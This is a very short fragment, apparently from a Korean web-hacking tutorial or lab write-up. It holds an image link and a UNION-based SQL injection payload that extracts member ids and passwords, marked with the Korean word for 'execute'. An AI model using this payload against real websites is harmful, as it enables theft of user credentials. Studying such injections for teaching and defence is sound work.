 over%' union select 1,id,pass,4 from member # 실행